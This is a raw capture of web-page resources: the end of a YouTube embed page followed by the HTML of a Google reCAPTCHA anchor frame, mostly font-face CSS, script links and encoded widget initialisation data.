xkbsFroNU96jZ4pburSe1gLu\/fOmb4mjszzUn+q++brzgIM9MJBWLMl8XfOV6fqhy57yr218i+d1pjT5LC1xnNzfqWrb9yorSSwCTXAcGq4cZbiMpfWp\/tJ8U+saYsKjLr\/SO9f07cPy13RpL24xfSc5\/A1K\/HEjCY4CyZEibyXEkyUNm9x2bqrU1oULM1erUnAldlyvlfNU8dY39GrtGZadVHzt3GTRk7xDRS75VN0VPh6dI6wBfK9hJ3yUcD\/iLsEvANloJu3dNOIW4H0VFt8qcyHF\/vHeD\/8sucw1HZSAqvEK2qmx69b4e2oDRdEV8O8Q5bq4x8plZyjXVqABIyeZmegfcTjU4b36wa4hEn\/FUsOoPwjiAbJ6rJSTA\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="uxFKzXJHFMKYQUXHV7__Dw">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  80.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=Z7VZlaHWR1s" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL&co=aHR0cHM6Ly9iaWdnZWVrZGFkLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ry3kql4caq9s
body_size: 48999
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="D61fXiQPngtZqvUeuFQkvQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="D61fXiQPngtZqvUeuFQkvQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="D61fXiQPngtZqvUeuFQkvQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22fl5tEwxoGUcgw7XChy8Ww5TDj2/DlMOswp8Sw57Cn24fARfDuE8ILVPDiAwfw4oPJBnCpcOdwovCpSxYw5NPw6DDl8KwwpPCt3HCicOywroPwpvCpcO9aMKkEA0Aw6MhBcKzQcKvXi5KSsKkwp/CpxfDmlpvw6BRI8K/w63Dn8OSw6hpWMOnw5/Ck0LCnkM+Q2Qnw7FnAkHCvsK9w7FrGChIXFsdwptyw5wAAcKlHC9VwrQow7tiaBDDvMOxwqVvw4TDjk1eXsOrW21/SsOXw6/DvsOuA8KNGcOzesKgw60bLExOwoJvC3HCnT/Ch8Khw64CwrcqwqscMU7CpsKZTRYzwpnDmsKCwokYwpfDjsOHw6htbQ4Ew6ICw5LCosKtasOBwpZhccK8w5VLOcOIw7tKLj3CvX/[base64]/ChlJPYsKNwqbCn8OjERFwCMOsw7lywp3CnsKxFV7Cu0rCqsKgw6F8w4jDn8KJUsKHIQ/DvcOWDEPCmMOhwq/[base64]/CjGhCKcKdRSlDwrzCg8Kbw67Dv0RrwpE4wrbDrHTCtDHCscOCwrvCqR1MccK/wrjCmzbCjQI7w4NqwqHDn8OFHztjw48twrLDvMOgw7VUL1bDosKaKcOPEMK+MkwbSw8+O8Ofw58xMiHCs8KzTcKhbsKewqnCh8O0woFbHcKUJ8K+O0Nie8K9bMKfEMKtwrAVHsOowpzDksONSEPDo2fDgMKnOMK5w5E5w4bDmMOAw5TClcKuVG/DgcOeL1vDtsKNw67CrMK0TVDCjcKvIMKBw6sGwqrCs8KVYz7Dv1hWasK9wrDDvjzChUtxUFbDksO/fnnCkFTCqcOEGzAPS0nDkyTCu8KoZz7DvV/[base64]/Drg3CscOQO8OFwpQVPRnClcOmP8K/QMKwBMOkXMO8OsK8w6DCiEpuw69TVWMJwqV9wqU0GnU/AsKmDcOzw5jDscOvHFDCmiYXQz/[base64]/DpQcAwpvDtMKUwrpoF8OKT8KHwqJow6nDk8K9WsKSKANdwpN2wp7DhMOzBMOnw4TCj8KwwrrDmCoCKcOFw54MUXliwrHCnk7CpTzCjsOkXRnDqnnClcKPCGpWJDtcdcOfw5EiwotQO1DDnWB/[base64]/wqUEw6wVwpzDllhYwrVbw7nCkiHCqgUpfz1bw69KG8KwwrjCl8OEwp7DjMKrw4MBwq5UwpRuw7Mxw6TCnnrCt8KwEMKcTFtYb8KPwqZvZcOmBDl0ScOkVC/ChzgLwqd9bsKtBnXClxHCgMKCAMO/w6vDvlDDpA/[base64]/Dm2YFw4vCjMOFDsOhwqbDnBXCrlwxw6EiwrNsMsODworCnsOwVGl8JD3CnmhSwrbDpcO8w7l9ckDDi08Rw49wQ8O6wrfCmncFw6JzWsOUwoEGwp8zUCNTwpA+LRtcAjPCicOzw6M5w43CsGtkB8K9PcKUwqVpMR3CgGZYw7QtEMOQwoxQXm/DpsOCwqcMZlwewoXClHcNKXdawqd4DMO8XsOVOX4fZMO9OC7DoHnCvSQmNFNrCsOCwqHCo2tTwrs/[base64]/wrrCn8O4cHTDvsKUw5bClsKww4JZwo4LCnE/wr3CuzstBcOmQ8OOWcKuw69NfATCm2ZwA0AGwpvDlsK2w7p2E8OMAiYbOwBqPMO5eFZvCMOcXcKrSSYMHMKtw5DCucKpw5nCu8K6NjPDtsKUwoTCgWocw7V6wqvDigbDqF/DhcOzw5PCm1kPVVpfwohfPxPDp1LCn2d/[base64]/DnMOxZcOfw5lUwpfCpsOrwoJ1w4VVeRMJw5rCksOLKMKWw4NFwoTCiXnCjErChcOow7XCvsO7e8Kfw6JqwrbCqMOlwoltwprCuwXDohXDpDI5wqvDhEDDriVgfMK1XMOlw7J4w7/DssOSRsKZCH9pKcOpw4rDt8K8w5bDq8K4wojCpsO3O8KZQCTCrE7DrcOdwqrCucK/[base64]/CsR8XFMOvw5zDpcKAwo8zRsOnwrrCkcOAZxDDszXDsSTDuX8sdW/Dr8KYwpZZDHPDmxFbGkU4wqtDw6/Cs00xMMOBw4RBJ8KnbmF2w5g5YsKPwrJfwqwLHE5IEcOXw6ZMJxzDmsOhV8KPw4kIWMK/[base64]/[base64]/[base64]/CsidrwqdJwprCjMK6Fl1ywo8Sw4fCmmjDp1XDmhLCu8OjAhnDsHYSNxh0w5R1woHCocO5I01rw5g3NE84YA5MFyHCvcKBwrnDmw3DohRAbhoDwqfCsE7Dmz7Dn8K/D1TDmsKRTyPCmsKbMA8lDhN2BFFlOUjDpApWwq5iw7UKD8OpQMKewo/DqQlMPcO5Wk7CmcKfwqDCv8OYwqfDmcOSw7PDuwfDs8K4FMKkwqhWw53Ct2PDiQPDjXsow6JgacOVE1jDgsKCwqJlGcK5PmzCgg8+w5/DhcOHa8KFwoJ0QMOGwoZEcMOs